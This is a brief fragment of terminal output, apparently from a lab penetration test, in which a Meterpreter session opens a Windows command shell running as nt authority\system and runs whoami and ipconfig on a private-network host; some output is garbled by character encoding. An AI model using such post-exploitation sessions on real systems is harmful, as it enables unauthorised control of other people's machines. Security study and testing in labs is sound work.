 shell show_mount shutdown
meterpreter > shell
Process 4132 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.18362.175]
(c) 2019 Microsoft Corporation
C:\Windows\system32>whomai
whomai
'whomai'
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
������������ Ethernet0:
DNS . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::acb2:7f9e:bf9d:cc44%6
IPv4 �� . . . . . . . . . . . . : 192.168.80.130
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.80.2
C:\Windows\system32>1